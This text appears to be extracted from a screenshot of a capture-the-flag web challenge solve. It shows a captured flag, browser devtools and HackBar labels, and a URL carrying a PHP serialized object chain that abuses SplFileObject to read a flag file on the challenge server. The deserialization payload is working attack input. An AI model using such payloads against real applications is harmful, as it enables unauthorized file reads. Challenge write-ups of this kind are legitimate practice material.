 NSSCTF{ffc6e7af-3410-4ed7-b153-bf1e74ae1a34}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:24985/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:7:"Samurai":2:
{s:6:"fruit6";O:7:"Warlord":3:{s:6:"fruit4";O:11:"Philosopher":2:{s:7:"fruit10";O:7:"Mystery":1:{s:13:"SplFileObject";s:19:"/
flag44545615441084";}s:7:"fruit11";s:3:"213";}s:6:"fruit5";N;s:4:"arg1";N;}s:6:"fruit7";N;}s:6:"fruit2";N;}
Post data Referer User Agent Cookies Add Header Clear All